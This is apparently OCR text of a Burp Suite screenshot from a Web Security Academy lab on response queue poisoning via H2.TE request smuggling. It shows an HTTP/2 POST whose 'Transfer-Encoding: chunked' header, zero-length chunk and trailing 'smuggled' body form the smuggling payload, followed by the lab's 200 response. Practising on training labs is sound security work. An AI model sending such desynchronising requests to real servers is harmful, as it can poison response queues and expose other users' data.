 Send
Cancel
Target: https://0a38005e0453f16bc058355500550074.web-security-academy....
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2\r\n
2 Host:
0a38005e0453f16bc058355500550074.web-security-a
cademy.net\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Content-Type: application/x-www-form-urlencoded
\r\n
16 Transfer-Encoding: chunked\r\n
17 \r\n
18 0\r\n
19 \r\n
20 smuggled
Search...
0 matches
Response
Pretty
Raw
Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
0YyfN1DssCCl98tftTaUK4mmJspSnSBP;
Secure; HttpOnly; SameSite=None
4 Content-Length: 8565
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
11 <title>
Response queue poisoning via
H2.TE request smuggling
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container
>
20 <h2>
Response queue
poisoning via H2.TE
request smuggling
</h2>
Search...
0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 18
Name Value
:scheme https
:method POST
:path /
:authority 0a38005e04...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1